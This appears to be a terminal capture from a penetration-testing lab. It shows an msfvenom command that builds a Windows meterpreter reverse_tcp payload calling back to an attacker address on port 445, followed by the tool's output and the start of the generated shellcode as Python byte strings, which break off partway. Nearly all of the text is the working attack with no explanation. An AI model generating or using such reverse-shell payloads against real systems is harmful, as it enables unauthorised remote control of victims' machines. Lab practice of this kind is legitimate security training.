 pop@kali--[~/PG/Internal/nmap]$msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.45.183 LPORT=445  EXITFUNC=thread  -f python -v shell
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 375 bytes
Final size of python file: 1929 bytes
shell =  b""
shell += b"\xfc\xe8\x8f\x00\x00\x00\x60\x31\xd2\x89\xe5\x64"
shell += b"\x8b\x52\x30\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28"
shell += b"\x31\xff\x0f\xb7\x4a\x26\x31\xc0\xac\x3c\x61\x7c"
shell += b"\x02\x2c\x20\xc1\xcf\x0d\x01\xc7\x49\x75\xef\x52"
shell += b"\x57\x8b\x52\x10\x8b\x42\x3c\x01\xd0\x8b\x40\x78"
shell += b"\x85\xc0\x74\x4c\x01\xd0\x8b\x48\x18\x8b\x58\x20"
shell += b"\x01\xd3\x50\x85\xc9\x74\x3c\x31\xff\x49\x8b\x34"
shell += b"\x8b\x01\xd6\x31\xc0\xac\xc1\xcf\x0d\x01\xc7\x38"
shell += b"\xe0\x75\xf4\x03\x7d\xf8\x3b\x7d\x24\x75\xe0\x58"
shell += b"\x8b\x58\x24\x01\xd3\x66\x8b\x0c\x4b\x8b\x58\x1c"